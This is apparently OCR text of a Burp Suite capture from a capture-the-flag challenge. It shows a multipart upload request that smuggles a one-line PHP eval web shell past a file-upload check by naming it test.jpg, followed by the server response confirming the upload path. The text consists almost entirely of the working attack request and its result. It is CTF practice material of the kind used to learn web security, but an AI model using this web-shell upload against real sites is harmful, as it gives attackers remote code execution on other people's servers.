 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
3 Content-Length : 336
4 Cache-Control : max-age=0
5 Origin: http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryBkAFDd2EnZoW2RjZ
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =ba3f09ddd32d262e97f8bcf082b8aafc
14 Connection : close
15
16 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ
17 Content-Disposition : form-data ; name="uploaded "; filename ="test.jpg "
18 Content-Type : image/jpeg
19
20 <script language="php">@eval($_POST['a']);</script>
21 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ
22 Content-Disposition : form-data ; name="submit "
23
24 □□□
25 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ--
26
Search...
0 matches
Response
Pretty Raw Hex Render
\n
上传文件 选择文件 未选择任何文件 上传
/var/www/html/upload/5c1f5e23db9535ae89cc6924f580ee07/test.jpg succesfully uploaded!